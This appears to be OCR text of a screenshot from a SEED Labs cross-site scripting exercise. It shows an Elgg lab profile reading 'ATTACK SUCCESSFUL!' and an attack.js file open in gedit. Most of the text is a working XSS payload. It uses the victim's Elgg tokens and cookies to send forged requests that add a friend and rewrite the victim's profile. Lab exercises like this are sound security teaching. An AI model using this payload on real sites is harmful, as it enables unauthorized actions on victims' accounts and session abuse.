 Text Editor
9:52 AM Seed
XSS Lab Site: Boby
www.xsslabelgg.com/profile/boby
Google
Most Visited
Getting Started
elgg
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Boby
Brief description: ATTACK SUCCESSFUL! TOOK WAY TOO
LONG!
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire posts
Report this
attack.js (/var/www/CSRF/Attacker) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
attack.js editpage addrequestheader todo bobyadded
//to edit profile of the
var Ajaxfriend=null; // Construct the header information for the HTTP request
Ajaxfriend=new XMLHttpRequest();
var urlfriend ="http://www.xsslabelgg.com/action/friends/add?
friend=42&__elgg_token="
+elgg.security.token.__elgg_token
+"&__elgg_ts="
+elgg.security.token.__elgg_ts;
Ajaxfriend.open("GET",urlfriend,true);
Ajaxfriend.setRequestHeader("Host","www.xsslabelgg.com");
Ajaxfriend.setRequestHeader("Keep-Alive","300");
Ajaxfriend.setRequestHeader("Connection","keep-alive");
Ajaxfriend.setRequestHeader("Cookie",document.cookie);//have cookie
Ajaxfriend.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajaxfriend.send();
//to edit profile of the person logging in
var Ajaxprofile= null;
Ajaxprofile =new XMLHttpRequest();
var urlprofile ="http://www.xsslabelgg.com/action/profile/edit";
Ajaxprofile.open("POST",urlprofile,true);
Ajaxprofile.setRequestHeader("Host","www.xsslabelgg.com");
Ajaxprofile.setRequestHeader("Keep-Alive","300");
Ajaxprofile.setRequestHeader("Connection","keep-alive");
Ajaxprofile.setRequestHeader("Cookie",document.cookie);//have cookie
Ajaxprofile.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
// Construct the content. The format of the content can be learned
// from LiveHTTPHeaders.
var content="__elgg_token="+elgg.security.token.__elgg_token+
"&__elgg_ts="+elgg.security.token.__elgg_ts+
"&name="+elgg.session.user.name+
"&briefdescription="+"ATTACK SUCCESSFUL! TOOK WAY TOO LONG!"+
"&accesslevel[briefdescription]=2"+
"&guid="+elgg.session.user.guid;
// Send the HTTP
Ajaxprofile.send(content);
JavaScript Tab Width: 8 Ln 15, Col 1 INS